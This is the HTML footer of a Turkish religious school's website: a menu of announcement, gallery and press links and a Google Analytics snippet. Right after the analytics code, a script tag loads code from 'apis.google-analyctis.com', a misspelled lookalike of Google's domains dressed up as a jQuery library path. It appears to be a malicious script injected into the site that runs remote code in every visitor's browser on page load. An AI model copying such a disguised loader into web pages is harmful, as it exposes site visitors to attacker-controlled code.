           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz" aria-current="page">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->

